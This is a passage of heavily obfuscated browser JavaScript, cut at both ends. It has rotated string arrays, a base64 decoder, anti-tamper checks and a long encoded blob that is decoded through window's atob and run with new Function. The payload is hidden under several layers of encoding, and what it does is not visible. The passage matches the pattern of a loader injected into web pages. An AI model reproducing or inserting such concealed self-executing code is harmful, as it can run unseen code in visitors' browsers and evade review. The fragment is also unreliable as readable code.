tJnoEwn5y3blmgTVtuHNEu1ez3nkmdLm','EMHytKvkA1nuAhjJAwnZsJnWDgeZvLHoBfeYvNPAueP5','u3rks0rcne16rMTmq2n4ywLswKP5A3jtu2D3zurfD05d','ExDUvNPsDwfSyZfJvwXSuNLJC0OXyZfKweP6uZbkALng','vKP5A3jtu2D3zurkA1PdD25oBgHqu1nJCeSWA29nsgD4','sJjWm1jPB25lvJbVzeHSD1Pxow1jr2rZyJjkAgjdEerx','mJaZndCWD0LftgPk','vw05Bgruvw5mq2r4yLD0nMqZvKTArxbysNL3BMr6rNDz','ne16vMHmq2rqu3LWqKP5A3jtu2D3zurfne5dD25srZLd'];var _0x2000366z=_0x2000366d;(function(a,b){var u=_0x2000366d;while(!![]){try{var c=parseInt(u(0x11e))+parseInt(u(0x1e9))*parseInt(u(0x1bf))+parseInt(u(0x1ae))+-parseInt(u(0x188))+-parseInt(u(0x234))*parseInt(u(0x139))+-parseInt(u(0x171))+parseInt(u(0x1d4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2000366c,0x4d02c));var _0x2000366e=window;function _0x2000366d(a,b){a=a-0x11c;var c=_0x2000366c[a];if(_0x2000366d['xEoToo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2000366d['ACjoHX']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2000366d['CRbVLx']={},_0x2000366d['xEoToo']=!![];}var e=_0x2000366c[0x0],f=a+e,g=_0x2000366d['CRbVLx'][f];if(g===undefined){var h=function(i){this['AbKSMx']=i,this['PbQghr']=[0x1,0x0,0x0],this['CmFpIE']=function(){return'newState';},this['TNcyYv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TCvcXE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vgFVHM']=function(){var i=new RegExp(this['TNcyYv']+this['TCvcXE']),j=i['test'](this['CmFpIE']['toString']())?--this['PbQghr'][0x1]:--this['PbQghr'][0x0];return this['QdDBds'](j);},h['prototype']['QdDBds']=function(i){if(!Boolean(~i))return i;return this['FAUIcX'](this['AbKSMx']);},h['prototype']['FAUIcX']=function(j){for(var k=0x0,l=this['PbQghr']['length'];k<l;k++){this['PbQghr']['push'](Math['round'](Math['random']())),l=this['PbQghr']['length'];}return j(this['PbQghr'][0x0]);},new h(_0x2000366d)['vgFVHM'](),c=_0x2000366d['ACjoHX'](c),_0x2000366d['CRbVLx'][f]=c;}else c=g;return c;}function _0x2000366f(c,d){var w=_0x2000366d,e={};e['fSuay']='1|0|4|2|3';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var v=_0x2000366d;if(k){var m=k[v(0x19e)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[w(0x173)]===d&&function(j,k){var x=w,l=f[x(0x16f)]['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var r=typeof window!=='undefined'?window:typeof process==='object'&&p['INjiE'](typeof require,p['xEmuB'])&&typeof global===p['EAlSx']?global:this,s=function(){var y=_0x2000366d,t=new r[(y(0x134))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return s();});continue;case'1':var o={};o['INjiE']=function(r,s){return r===s;},o[x(0x1f4)]='function',o['EAlSx']=x(0x17a);var p=o;continue;case'2':for(var q=0x2;q<k[x(0x173)];q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;case'3':return!![];case'4':n();continue;}break;}}(h,arguments))return c[h];}}new Function(_0x2000366f(_0x2000366e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2000366z(0x124)+'3VXUS9kU0cnLCdXNks1V09pcGhhJywna0'+'NvUnBJZGNRYScsJ21DbzNnSnovJywnVzR'+'xb3ZjOW0nLCdmU28rdENvWWhHJywnVzV5'+'eVc1OTUnLCdqSnBkTG1vTFc2MCcsJ1c3Y'+'WVxZGFtJywnbFNvY2xIM2NMYScsJ3AzUz'+'RrdEsnLCdXNnIzVzdpL2dxJywnaENrdlc'+'3TEJpRycsJ1dSM2RRdzNkSWRtJywnQXdK'+_0x2000366z(0x20e)+'Ug4eFdQN2RTRycsJ29Da29XN3IzaXEnLC'+'dxSC9kVlNrWFdPNCcsJ211OTBXT2V5Jyw'+'nZ1o3ZExTb1RXUGknLCdjU2tUVzViZGNh'+'JywncThrWEZjRmRQcScsJ3o4a0JXNG54V'+_0x2000366z(0x163)+'VXJywnZkhtMFc1N2NURycsJ2kyT2hqZG0'+'nLCdxbWtZYnd5ZicsJ0JyN2NMU29RdWEn'+'LCdEbWt0d1dKZEhhJywnV1BMV3NxR3onL'+'CdEZmRjUkNraXlxJywndVpiRVdRRE8nLC'+'dXNEtLRE5WY0dxJywnYUNvY3kzVFonLCd'+'XNzh2dEdEbycsJ2dTb0RBOG9oY3EnLCdX'+'UkJkVWg3ZEtIdScsJ1dPWmRKU2tVb2NlJ'+_0x2000366z(0x22c)+'wndDJSZE1Da3lXNFMnLCdrY1ZjSHZOZFV'+'xJywnRm1rbXFhL2RPVycsJ1dQTmRLZmhk'+'U3JtJywnVzZ5ZUMxWmNLVycsJ1c2V0VEZ'+'FRPJywnZENreVc3NDNXNXUnLCdXT2hkT2'+'1rVW1xQycsJ3VDa2hGU2tNZGEnLCdiMDd'+'jTzJYMScsJ1c3bXlXUXU3YnEnLCd0clpk'+'R21rTldRSycsJ1c3bGNLc0pkSW1vZycsJ'+'3Nta3dqMmFDJywnV1AvZEkzbGRWdDAnLC'+'drbW9Ia2NU'+('NCcsJ0FMTmROU2tCVzdTJywnZ1NrbHY4b'+'3dwVycsJ2FjSmRVbW9YV1B5JywnZjhvTm'+'F0QmNTRycsJ2JNcklXNDlBJywnV1I1Y3J'+_0x2000366z(0x209)+'eXEnLCdXNjBic3FtMycsJ2E4byt2OG83a'+_0x2000366z(0x19f)+'k2JywnYU5oY05oUHEnLCdybWtOZW1raUJ'+_0x2000366z(0x1b1)+'dkcnLCdXT25YeUlhRCcsJ3ZTb2dwSm1uJ'+'ywnV1BYUHNYQ00nLCdXUEJkUzJWZEtyNC'+_0x2000366z(0x190)+_0x2000366z(0x160)+'LCdvSzBrVzZWY1VHJywnalNveHptbzRjR'+'ycsJ3hyNHNXUENoJywnaDhvdGtta2xXNU'+'cnLCdXT2RkTG1rckJXbScsJ1c1OE13V2l'+'VJywnV1FDcnNnVmRQYScsJ1dRaUtXUlBE'+'QXNQU1c3dGNMWUZjVDhvWScsJ2V2aklXU'+'HloJywnQUozY01TbzZ1YScsJ2tMbURhSG'+'0nLCdkbW9hcjFYbCcsJ3JxN2RQOGs1V1B'+'lJywnelNvMWJibUknLCdXT3hkUzJ1R3dH'+_0x2000366z(0x214)+'ywnY0NraVc0bXdXNGUnLCdXUGJocnZIWi'+'csJ1dScGRPQ2tIdUlLJywnVzRTSVc2cGR'+'TOGt2JywnV083ZEk4azNkdG0nLCdGdC9k'+'TjhrRldSRycsJ1dQak9yaHZwJywnZENrM'+'kNDb2xtYScsJ3NDazdxdlpkUzhvclc0eG'+_0x2000366z(0x24c)+'sJ3htazdyTHBkT3EnLCdnS2o1VzVYRScs'+'J25jZWJXNWRjSFcnLCdXUlpkUDFPZHdxJ'+'ywnblNvdXNDbzFtRycsJ0NyWmNWQ290RX'+'EnLCd6bWt4')+(_0x2000366z(0x1ba)+_0x2000366z(0x1ea)+'gvcktuNycsJ0M4a0RFaGxkTXEnLCdXT1R'+'rdXZ2OScsJ2lTb3pwR25nJywnVzQ3Y0tY'+'RmRHOG9aJywnVzdhUXVKYXknLCdXNXlnd'+'3NDbCcsJ1dSTmRIOGtLQll1JywnYUp5aF'+'c3eGNQcScsJ2k4bzdwOGs0Y0cnLCdFYVd'+'NV1JTNycsJ3liTmRNbWs2V1FXJywndlNr'+_0x2000366z(0x1c2)+'3RXNGEnLCdXNEt1eWVGY1NXJywnZEtPdW'+'pxVycsJ1c2YWdXNER2V1BPJywnZ0NvZkF'+'oZjMnLCdXNGVSV1F5NmdxJywnV1BoZE5T'+'azJnWUMnLCd0SWI3V09ERycsJ1c0aW1XN'+'EpkSzhrNCcsJ1c0Q1ZXUW14Y2EnLCdmU2'+'tZRG1vWm9HJywnbUNvaW1ta0VXNk8nLCd'+'XUC9kTXUwcEJhJywnekdWZEhTay9XUEsn'+'LCdXUXVLV1Jmd0FJalRXNC9jT3EzY1VDb'+'20nLCdvOGtUVzVyZmFhJywnb3hUa1dPRy'+'8nLCdwYzhVVzdoY01XJywndWJOZFJTa2Z'+'XUEcnLCdsbW9VZUNrYW9HJywnYm1rSXVD'+'b1FhRycsJ1dQVmNTTUJkVXRHJywnRXR0Y'+'0htbzF1YScsJ3pZQmRMQ2t0V1A0Jywndn'+'dWZFFta2JXNWknLCdXNDhVZG1vOEFhJyw'+_0x2000366z(0x1de)+'J1dSUDZ4VzQwJywna0l4Y0pmbGRVcScsJ'+_0x2000366z(0x15b)+'csJ0M4a1pBclpkT2EnLCdpQ2tSa1NrSnZ'+'HJywndm1rRWx2ZW0nLCdXUTE3dnZQNics'+'J1c0bXpXUG1sZVcnLCdGSUpkSjhrS1dSd'+'ScsJ0M4a3dEZUZkSEcnLCd4OG9ZeUNvdG'+'FhL2RMQ2t0')+('V1FTMW9xJywnVzdkY1ZiVmROQ29WJywnV'+'1FuTm5ta3V2YScsJ2RHOE9XUWRkVkcnLC'+'dXNEs1VzRyV1dSSycsJ1dRVHp6TW4zJyw'+_0x2000366z(0x141)+'JywnYVNvbWRjM2NNcScsJ1dRcW54d3BkV'+_0x2000366z(0x146)+'EnLCdCZ0JkVENrUVc1MCcsJ2NDb3JkOGt'+'maGEnLCdXUlpkUTNTZXlXJywnRkNrS2kw'+'YUsnLCdXUkZkUGd1UHFxJywnV1BWZE5Ta'+_0x2000366z(0x192)+'Y4b1ZEcScsJ1c1S2l3V3pMJywnbXFhK1d'+_0x2000366z(0x241)+'V1BGZExDa09hWjgnLCd4bWtoeW1reWdHJ'+'ywna21vRW1Ta3lXNlcnLCdXNWZNVzdpL2'+'RxJywnV1BCZEhDazN3YVcnLCdXNVRjVzZ'+'1am5xJywnblNvSWxtazFXNGUnLCdmbWsr'+'VzZDS1c3YScsJ3locGNMbWtqdUcnLCdwU'+'2syVzVEYWJXJywnV1F6T2U4a09DRycsJ2'+'pDb3JBMVBUJywndVNrWXlta0xiYScsJ21'+'0aGNNMy9kSVcnLCdXUU9UeDNOZFVxJywn'+'YUlKZEtDb05XT3knLCdnQ2tOVzVyV2dHJ'+_0x2000366z(0x1ab)+'cnLCdXNENiVzZSZFVTa3InLCdXT0xVcFN'+_0x2000366z(0x225)+'UmRkU21rYWZZOCcsJ2JkNHJXUGRkVGEnL'+'CdoWDh0VzZwY0hXJywnaXZQU1c1SHMnLC'+'duS3prV1BXQycsJ3lNN2NPbWt1Q1cnLCd'+_0x2000366z(0x17e)+_0x2000366z(0x17c)+'lcnLCdoQ2treG1va21hJywnVzRTenBDb0'+'h0RycsJ3Nl')+('SmNKQ2tNQ1cnLCdXT1gwY21rN3lXJywna'+'VNrd1c2YXRXNUMnLCdXN0QwVzZtSW9XJy'+'wnaXJ5R1c3ZGNQYScsJ253cktXT0cvJyw'+'nVzdTTVc0UmRTbWt1JywnbENrclc2ei9s'+'RycsJ2dDb1BsQ2tOVzVhJywnV1J2aWhTa'+'zhyYScsJ2Y4b1dwSkhPJywnd21rSHlta0'+'NrcScsJ1dQbStmeEJkU1cnLCdXUVREQkl'+'HNCcsJ3RxVmNRQ29wREcnLCdnMGJOVzRI'+'cCcsJ3dibXBXUjRzJywnZDhrMVc2aXZXN'+'mUnLCdDOGt5YjNtJywnVzRxYkNYeVMnLC'+'dheGRjTDFYcScsJ3dtb2NqWmFDJywnalp'+'4ZElTb1VXUTQnLCdxY0pjUUNvenhxJywn'+_0x2000366z(0x18b)+'G1rWEJtb3JqRycsJ3dDa1NXNzFCVzVTJy'+'wnY2hUNVc2alYnLCdXNTA5VzZucFdPaSc'+'sJ1dPeGRROGtwaVc4JywnbThrL1c2R1BX'+'NnEnLCd3U29KZUhtNicsJ3ZJSmNSQ29ue'+'mEnLCdpOGtzVzdTZ1c0UycsJ2N0L2NLTk'+'5kUkcnLCdwZnJTV1A0RicsJ1c0U2NXNEp'+'kUVNrNicsJ2tTb1NibWtBVzZXJywncG1r'+'aFc2eitiYScsJ1dSWmNRQ29MV09aZEpXJ'+_0x2000366z(0x1cd)+'dpJywnV09YM0ZzMEsnLCdXNDRoV1FHbGJ'+_0x2000366z(0x16c)+'JywnVzR5Z3RXek0nLCdpZmpzVzZqTScsJ'+'2tDaytXNlRZVzRlJywncnFtRVc2UFdXUl'+_0x2000366z(0x1a5)+_0x2000366z(0x24d)+'T2VMVzZteScsJ0Rta3R1OGtob1cnLCd3c'+_0x2000366z(0x185)+'RDbzZrYScs')+('J2F2akpXT1dFJywnV1FicGI4a0d2cScsJ'+_0x2000366z(0x12d)+_0x2000366z(0x178)+'hJywnQVpQQ1dQckQnLCdXNk5jUlpaZFFD'+'b1YnLCdXNjgxdXFiaycsJ1dPTFF2cXE0J'+'ywnV09wZE84a2hGZGknLCdrZTk1VzZQYS'+'csJ2dtazZXNG00Vzc0JywnZThvUUM4b0J'+'uRycsJ1dSTmRTQ2tjQ1pxJywnajB4Y01O'+'VGEnLCdnYTh0V1FOZE1HJywnYkdXQ1c1a'+'GNVVycsJ3IxL2NJU2tndXEnLCdXUjNkSG'+_0x2000366z(0x144)+'aZEhhJywnQTNwY09Ta0Z0cScsJ1dPWDNG'+'ZHlLJywnZW1vMGU4a0VjYScsJ3ltaytzM'+'DNkUmEnLCdwOG9pcDhrYVc0aScsJ2x0Um'+'NQMmhkUUcnLCdtZG1OV1FaZFVHJywnV1B'+'0ZFUwZTR5cScsJ2ttb3FmbWtQa3EnLCdX'+'UG5Remg1WScsJ3Fta2F0djdkTlcnLCdEd'+'DNkVm1rQ1dRUycsJ2VDb3FqcWZIJywnY2'+'dqOVc0OTUnLCdXUVpkU0xDdHdhJywnZ3I'+'0ZVdRTmRLcScsJ1dQQmRUTnhkTnN1Jywn'+_0x2000366z(0x156)+'3FWZE5DazVXT0snLCdnaDFpV1IwQScsJ1'+'c2eWVXUU9Jb3EnLCdxRzBkV1BheScsJ2x'+_0x2000366z(0x1a2)+'a01yMnFjV1JtQmkwZGNQaE5jTkcnLCd3O'+'GtncUdCZFVHJywncThrWkNoSmRScScsJ2'+_0x2000366z(0x189)+'nLCduc0tsVzdsY1JxJywnV09oZE0xdWRG'+'RycsJ1c2NFdxZnBjUWEnLCdXT3RkVTJTT'+_0x2000366z(0x21f)+'hvUldSdScs')+('J21Tb3dwV25CJywnYnVxRGlHZScsJ1c0T'+_0x2000366z(0x1a9)+'wnZ0dKZE5Db2hXN0snLCdXNXRkTkNrMlc'+_0x2000366z(0x1f1)+'THRjUlNrdnRHJywnaVNvQWtHbmcnLCdlS'+'WxkVjhvL1c0aScsJ2I4a0ZXNm1tVzdpJy'+'wnazJ4Y1QzSG8nLCdGSlZjR0NvOHpHJyw'+_0x2000366z(0x132)+_0x2000366z(0x246)+'ywnV1FaZFR4M2RUSDAnLCdXNm1tRDJOY1'+'RxJywneHM5eVdRNWInLCdhZ1RaVzc1Syc'+_0x2000366z(0x1e1)+'LCd6OGt2RENraWtHJywnekNrWXk4a2hsc'+_0x2000366z(0x1e8)+'wnVzU4ZFc0bkJXT2EnLCdXNFdmVzVwZFJ'+'Ta1cnLCdoZ2prV1E4cicsJ1c2NG15ckM5'+'JywnV080Y0F4SmRJVycsJ3dZYTZXT0tKJ'+'ywnYzFoY1Z2SFUnLCdkWFJkTENvSVc2Vy'+'csJ3l0eUNXT1NkJywnazFaY05OWFUnLCd'+'XUkZkSzJhZnFHJywnV1JoY0ltb2lXUU5k'+_0x2000366z(0x211)+_0x2000366z(0x1bc)+_0x2000366z(0x1ef)+'RejInLCdnSnRkUm1veFdPSycsJ3g4azdC'+_0x2000366z(0x13e)+'lN6aG0nLCdXNkt5VzdCZFRDa0YnLCdXNk'+'NFa1lMdScsJ3JTa0tXNnpGVzVlJywnVzd'+'hQ0JjYlAnLCdXUlZkVHZDSHlXJywneTNo'+_0x2000366z(0x1ee)+'3JTa2xySlZkUlcnLCdXUU5kTHVwZFRkUy'+'csJ1dSMXp5')+('TFRXJywnaFNvNmVkcGNUVycsJ2ZnbGNVM'+'WpZJywnVzd1aXFydVknLCdsQ29MdXhMUy'+'csJ0VYL2RIbWtVV1AwJywnbDE3Y0pTbzh'+'XUnBjU3dGZFU4b3pXUmEnLCdkQ2tPVzR2'+'cW5HJywnaW1vc3Z2OWsnLCdXNUxqVzRHM'+'GtxJywnV1BOZFV2ODRCVycsJ2kxWmNUTj'+_0x2000366z(0x154)+'BcHEnLCd0bWtEenVGZE5xJywnV09CY05D'+'b1FXUXBkVGEnLCd3U2tVVzdQL1c2eScsJ'+'21yTmRJOG9SV1FTJywncEpCY1UwM2RLVy'+'csJ25Da0lXNktTVzZHJywnV08xbHBta29'+'6YScsJ1dSRmRLMHF0eHEnLCdqbWtqdjhv'+_0x2000366z(0x21a)+'GhWZFJXJywnV1BPOHhlSmRIYScsJ29ta3'+'pXN3pNZ0cnLCd3OGtRVzdEdVc1cScsJ1d'+_0x2000366z(0x13b)+'J1c3NFh5cUg1Jywnbm1vdmpjUEEnLCdXU'+'mlReHZoZElHJywnc0tCY044b1JXN2UnLC'+'dqYzdkTENvRlc2VycsJ2VDb2NrYU5jSUc'+'nLCdoZFdHV09oZFRhJywnZzB1eXBaVycs'+'J29TbytBMXpVJywnVzRDQ1c1cGRLQ2tsJ'+'ywnbVNvcmNHdkknLCdXNU9vVzdycVdPNC'+'csJ21tb0FDMm5rJywnVzUwUFc1RmRVbWs'+_0x2000366z(0x1d5)+'JywnZXRsZFY4b0RXNXEnLCdXNjdjT1pSZ'+'FZDbzUnLCdsOG9yZG1raGNhJywnc2E0Ml'+'dPYWsnLCdyOGtvRmRwZFJhJywnaldpSld'+_0x2000366z(0x1d3)+'VzVkY1FxJywncUdpdVc2VDVXUm5TYklMc'+'nRiOCcsJ3Y4b0xicnVEJywnV1FiakVnRH'+_0x2000366z(0x243))+('VzZCZFFTa3gnLCdnY2VVV1FKZEpxJywnZ'+'XIvY1ZneGRSVycsJ0Q4by9mc1NjJywndG'+'IzZE04a0xXTzAnLCdlOG9CYThrTmtxJyw'+'nZUtEbFdSV1InLCdXUjNkSjEzZFNXQycs'+'J1c2Q1dXNkd2bXEnLCdzQ2tMbzFpaScsJ'+_0x2000366z(0x179)+'1vc2w4azlXNGknLCdvOG94RnZmMScsJ2V'+'Db2JBbW9LZkcnLCdXUHRkT21rSmFXRycs'+'J0ZTbzZidHVmJywnV1BoZFJTazJ5R0cnL'+'CdBcnBkTVNrZ1dRVycsJ2Ztb3ZwY2JCJy'+'wnbVNrdHhtb3NtcScsJ3o4a3ZXN0Q0Vzd'+'lJywnVzYvY0xjdGRObW9qJywnbG1rWFc0'+'eVJXNGEnLCdEY3BjTFNvMHhxJywnakNrR'+_0x2000366z(0x1f9)+'dxN1c3cjZXT3knLCdDOGtQVzc1Qlc1Syc'+'sJ1c1RzNXUG1SalcnLCdhdDh1VzdGY1Zh'+'JywncW1rcXp3UmRQRycsJ1c2R0pBTmxjU'+'nEnLCdXNUN4VzRwZFBDa0knLCdrU285Zl'+'p5JywnRlhtRldQbTYnLCd5U2tJdW1rTmV'+'xJywnb1NrN1c0enloVycsJ0VIdWJXT2lo'+_0x2000366z(0x229)+_0x2000366z(0x162)+_0x2000366z(0x1b5)+_0x2000366z(0x15f)+'JywnV1FkZEx4bGRTWTQnLCdCTC9kVkNrQ'+'1c2YScsJ1c3dW14V3F5Jywnc2UvY0pta0'+_0x2000366z(0x165)+'nLCdXUmJGdWdiMCcsJ3ptb2VhZENYJywn'+'c21raHdDa3pmYScsJ2liR25XUnhkVnEnL'+_0x2000366z(0x203)+_0x2000366z(0x151))+(_0x2000366z(0x1fa)+_0x2000366z(0x1bd)+'dLJywnRW1rYXh2dGRTRycsJ2JtaytDbW9'+'3aUcnLCd0bWt6cnZ4ZE5xJywnZWRXcldR'+'TmRTRycsJ29jQmRHbW9MV1FhJywnVzdIY'+_0x2000366z(0x1cc)+'N3cGRHVycsJ3VJOStXT0hFJywncDhreFc'+'2ektuVycsJ2JKN2RLU29lV1JpJywnV1Jq'+_0x2000366z(0x137)+'zVQNnBXJywnV1BCZFR3VmRJcmEnLCdDOG'+'tWcHVXTicsJ3k4a0FXNm4zVzdhJywnZW1'+'vOWhDa0FXNG0nLCdhWXVqVzROY1RXJywn'+'Q0Nva2FyU1QnLCdXNUc3VzZiT1dSUycsJ'+'1dRN2RUU2t4RWEwJywnaHV6VldQT3QnLC'+'dXNGhkTnVhSkJXJywnV1AvY09tb1lXUWx'+'kUEcnLCdXNDNjVkpaZEtTb28nLCdrU29B'+'QThvMW5xJywnVzdxS3YzN2NSYScsJ1c1e'+'XhXN2JTV1BhJywnVzRPSFc3cGRJU2svJy'+'wnaUNrdVc1RzBXNTAnLCdEWVZkTW1rNld'+'RVycsJ21kL2RLbW9kV1FHJywnRDBOY0tD'+'a1l2VycsJ3BlSG1XNXZmJywnakl5YVdQZ'+'GRSVycsJ0VDb3FocnlHJywnekNvZmlaQz'+'UnLCdXUFpkSUt4ZEpIUycsJ0Rta2l6SjN'+_0x2000366z(0x205)+'YlRXT0s3JywnbzhvNXV3emwnLCdiU29oQ'+'lNvd2NxJywndkNrN0VDa1NsYScsJ1dSVm'+'RLS0pkUUdhJywnQnhCZFBTa3pXNTAnLCd'+_0x2000366z(0x122)+'cUcyVzdKY1NxJywnV1JmZHdMOXEnLCd4O'+'GtwcjhrdWdHJywnZmFkZFI4by9XNWEnLC'+'dDQ2twdThr')+('U2dHJywnd0NrVXlaTmRSYScsJ3h4TmRHb'+'WtrVzQ4JywnZFlKZE1tb2ZXN08nLCdDOG'+'szdThrT2NhJywnVzRPQVc3TmROU2t4Jyw'+'neDhrZXdTa0NscScsJ1dRWmRTbWsvZHJL'+'JywnV1JGY0dDb01XUXRkSEcnLCdnMlRvV'+_0x2000366z(0x13f)+'8nLCdoOGt1VzQxRGZxJywndFhlRldPYWc'+'nLCdXNHF5Q3hWY0xhJywnV1F1K0VLM2RR'+'YScsJ3hXN2RWQ2s5V1JDJywneWNhY1dPR'+'zInLCdmQ29IQkNvUmNXJywncDhvS2VZVm'+_0x2000366z(0x14e)+'1QmNVRycsJ1c0U3NtU29nRXEnLCdCYjkz'+_0x2000366z(0x22b)+'0xXNkhaZmFpTlc1S2onLCdtU28vbmRMNC'+'csJ3lta3Z6U2ttZWEnLCdxY0ZjR21vV3h'+'hJywnb05qbVdPNGgnLCdyOGtGc21vUHBn'+'YTInLCdvWXFaVzVCY01HJywnVzVmYm9HV'+'mNNU29FZ0Nra0V3L2RPU2s0Jywnamh4Y1'+_0x2000366z(0x167)+'VZVNKd2EnLCdXNlNtV1E4ZmdXJywnQXFH'+_0x2000366z(0x201)+'GRRU29QV1BtJywnV1FCY1JDb05XT2RkUF'+'cnLCdDOGszQzFOZFZhJywnajhvdHZOTEk'+'nLCdnU29YcHJ2NCcsJ3BaRmRTQ29OV1E0'+'JywnZzN1R2JhRycsJ3JaM2RNU2tNV1BxJ'+_0x2000366z(0x231)+'5jZScsJ20zZTZvY2UnLCdhQ2tKVzVTMFc'+_0x2000366z(0x197)+'RycsJ3pta2hGTXhkUmEnLCdXN3FvVzU5b'+'1dRcScsJ3hTa0JCeHhkTkcnLCdGYUNlV1'+'FTbScsJ1dQ')+('M2RWOGt1eEhTJywnVzRlbFc2YjdXUm0nL'+'CdXTzNkSExoZElHbScsJ2hJeVdXN3RjSU'+'cnLCdXUFZkTEtaZElhNCcsJ1c0OHB6ZG0'+_0x2000366z(0x11c)+'UjhvRicsJ3ZtazhlMHl0JywnVzZmNlc3e'+_0x2000366z(0x1b3)+'lhSXZBJywneUc0YldQU2gnLCdXUmxkRzh'+'reHJIYScsJ2JDa3hXNzBEVzZLJywnaXVX'+'ZWFhJywnVzc4cmxTb3hBRycsJ3dTa0JXN'+'G4rVzR5JywnV09Ub2k4a3BGRycsJ1dRUG'+_0x2000366z(0x187)+'oQmRPdG0nLCdXNWljY21vd3RhJywncUNr'+_0x2000366z(0x1af)+'0g4a0d5cScsJ3lTa1lheDBUJywnVzZtaF'+_0x2000366z(0x20b)+'XNjFpb3EnLCdGU2thdThrWWRHJywnVzRw'+'Y1ZZSmRNbW9aJywnY1NreFc3eVFXNzQnL'+_0x2000366z(0x126)+'EnLCdXUDEvdXZUWicsJ1c2NGZ5SE91Jyw'+'nV09CZFZ4QmRVZFMnLCdXNjA0V1E4amtx'+'JywnYlNvZWpxUDUnLCdFYXBkUENrRFdRO'+'CcsJ2I4a0tXNXVzVzdtJywndjNaY1NDa3'+'Z1cScsJ1dSZjF4cUtzJywnVzRpb1c2MVF'+'XUmknLCdXN1NpV08waW5xJywnZUNrclc2'+'ZXpXNksnLCdiQ29ieXdyTScsJ1dQQmRWO'+'GswQlcwJywnajBwY0xOSDEnLCdtcU5kUV'+_0x2000366z(0x1d8)+_0x2000366z(0x1d6)+'dGNMbW9NRVcnLCdySUJkTkNra1dRNCcsJ'+'3RZeGRTbWtJV1A4JywnbG1rN1c2OC9XNG'+'UnLCdGY05j')+('SFNvRHVHJywnV09oZEc4a3pxWTgnLCdXU'+'VpkSVNrMmhIZScsJ3pIdXdXUDhqJywndF'+'lQSFdPalQnLCdhU2swVzdXdVc1MCcsJ3N'+'Tazh3U2s0a1cnLCdXNldSdzhvWEFHJywn'+'VzVMK1c2bVNhRycsJ3RlTmRRU2tEVzZLJ'+'ywnaThvamY4a2tiRycsJ0V4UmNROGtVRG'+_0x2000366z(0x249)+'HcScsJ1dRaGRWdVJkR1pPJywneGZKY0s4'+'a1B6RycsJ2xKYVVXNDdjU0cnLCdnQ2swd'+'zhvbGFHJywndWI3Y044b1Z6cScsJ1dQbX'+'R4dlpkTVcnLCdjZUZkTVNvVlc0RycsJ2R'+'Ta1BXNmEzVzVpJywnVzdTZnlIOHUnLCdX'+'NzhTaUNvZHNXJywncThrcHJTa2hmYScsJ'+'0F3aGROU2tLVzZHJywnZW1vQ2NTazRXNW'+'UnLCdwOGtJa21rL3NxJywnVzZWY01xVmR'+_0x2000366z(0x12c)+'OGt1bkl5Jywnam1rZWg4a09EVycsJ1dQc'+'lZ0MzlVJywnVzVHdldPZXJkVycsJ1c0eW'+_0x2000366z(0x1f7)+'XUVhNRjE1SicsJ2Jta09XNEszVzU0Jywn'+'ZjhrTFc3cnZpYScsJ1c1S3BvU29NRWEnL'+_0x2000366z(0x1d9)+'RpVCcsJ0Vta2ZyMHRkSkcnLCdpV0pjVk5'+'WZElxJywnZlNvK3BxUFInLCd0SkZkTG1r'+'SVdSRycsJ1dSaGRKOGsyb0dtJywnVzV1b'+'Fc0bGRSU2tCJywnakNvaENoNUknLCdiaF'+'ZjTTNtJywnV1FKY0dTb2VXUkJkUXEnLCd'+'nU29JZ21rSFc2dScsJ1dRblF4Wm16Jywn'+'VzZlYm9Tb2dEVycsJ1dSdGNPbW9nV1BsZ'+_0x2000366z(0x17d)+'96V1J0ZFBh')+(_0x2000366z(0x1a1)+'ywnVzVDNGthclknLCdkbWtTaW1rTXhXJy'+_0x2000366z(0x191)+'zOCcsJ1dRUmNUOG9WV1JkZEphJywnQXZS'+'ZEdta05XN1cnLCdubW9ib21rY1c1bScsJ'+'29HVmRWbW95VzYwJywnV09ybUJkbUgnLC'+'dlOG9jaWJEeScsJ2FDb1lhQ2s1akcnLCd'+'EQ2t5YU1pNycsJ1dSTmRSbWtQaEk0Jywn'+'ck5oY1NDb2QnLCd3cmE0V1BtYScsJ0FTa'+'1RzWTNkTUcnLCdXNzBrekpTMycsJ1c1bV'+'NuOG9Qd1cnLCdlQ2tMVzZPN1c3QycsJ1d'+_0x2000366z(0x14d)+'TzFEcW5FJywnazhvdmVTa0xXNFMnLCdmU'+_0x2000366z(0x136)+_0x2000366z(0x168)+_0x2000366z(0x24b)+_0x2000366z(0x121)+'CdhQ29RbW1rRVc0bScsJ25DbzJFMWpyJy'+'wnV1FHVHczbGRQcScsJ1dRVmRObWtLeGE'+'4JywncDhvTXBDa3ZXN0snLCdwQ29mZWJC'+'Y0tHJywnV08vZE0ycVJCVycsJ0VDa2VGc'+'0JkSFcnLCdXNlpjT0pCZEttb2YnLCdvQ2'+_0x2000366z(0x250)+'2TmNPdE5kTkNvVicsJ2Ftb3FkQ2tnVzVT'+'JywnV091SHF4TmRQVycsJ1c3S0t6Sm11J'+'ywnenZwY1JTa2h0VycsJ2VxSmRWQ29lV1'+_0x2000366z(0x14c)+'1ZicsJ1dQWmRTS1JkTEdXJywnbENvbWQ4'+'azNXNjQnLCdXUVNKV1JUc20xMXpXN05jT'+'FdHJywnV1F6Z3NKdXcnLCdobWtQZkNrS3'+'NhJywnaXVw')+('Y094VHgnLCdsZUN5Y0g0JywnV1JGZFRTa'+_0x2000366z(0x23b)+_0x2000366z(0x19b)+'hZ3JxJywnVzdlMUVHMXonLCdXNjhiQmR1'+'TCcsJ2FDbzNtbWtva1cnLCdiWEJjUTA3Z'+